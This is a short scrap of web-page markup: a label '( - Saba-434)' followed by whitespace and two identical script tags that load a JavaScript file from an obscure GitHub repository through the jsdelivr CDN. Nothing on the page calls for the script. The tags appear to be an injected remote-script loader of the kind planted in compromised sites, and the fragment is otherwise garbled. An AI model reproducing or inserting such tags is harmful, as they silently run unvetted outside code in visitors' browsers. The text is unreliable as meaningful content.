 ( - Saba-434)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  